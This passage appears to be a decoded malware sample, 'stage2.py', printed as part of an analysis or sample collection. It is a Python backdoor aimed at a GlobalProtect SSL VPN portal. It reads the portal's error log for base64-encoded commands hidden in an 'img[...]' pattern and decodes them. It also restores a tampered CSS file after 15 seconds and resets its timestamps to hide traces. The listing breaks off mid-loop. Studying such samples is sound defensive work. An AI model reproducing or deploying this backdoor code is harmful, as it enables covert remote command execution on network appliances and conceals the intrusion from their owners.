 decodedSample.py stage2.py
stage2.py
1 def __main():
2 import threading,time,os,re,base64
3
4
5
6 def restore(css_path,content,atime,mtime):
7 import os,time
8 time.sleep(15)
9 with open(css_path,'w') as f:
10 f.write(content)
11 os.utime(css_path,(atime,mtime))
12
13
14
15 def __is_whole_hour():
16 from datetime import datetime
17 current_time = datetime.now().time()
18 return current_time.minute != 0 and current_time.second == 0
19 css_path = '/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css'
20 content = open(css_path).read()
21 atime=os.path.getatime(css_path)
22 mtime=os.path.getmtime(css_path)
23
24 while True:
25 try:
26 SHELL_PATTERN = 'img\[([a-zA-Z0-9+/=]+)\]'
27 lines = []
28 WRITE_FLAG = False
29 for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
30 rst = re.search(SHELL_PATTERN,line)
31 if rst:
32 WRITE_FLAG = True
33 cmd = base64.b64decode(rst.group(1)).decode()
34 try: